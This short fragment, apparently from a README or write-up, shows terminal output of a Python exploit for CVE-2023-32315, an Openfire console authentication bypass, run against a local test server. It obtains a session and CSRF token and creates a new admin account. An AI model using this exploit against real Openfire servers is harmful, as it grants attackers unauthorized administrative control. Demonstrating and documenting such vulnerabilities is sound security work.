 (mag㉿kali)-[~/Downloads]
$ python ./CVE-2023-32315.py -t http://127.0.0.1:9090
CVE-2023-32315
Openfire Console Authentication Bypass Vulnerability (CVE-2023-3215)
Use at your own risk!
[..] Checking target: http://127.0.0.1:9090
Successfully retrieved JSESSIONID: node0pdmoz7t2n4kt174mxtl3jl13x11.node0 + csrf: M8lpRI46f3u6zQN
User added successfully: url: http://127.0.0.1:9090 username: gz4rk6 password: jylmcp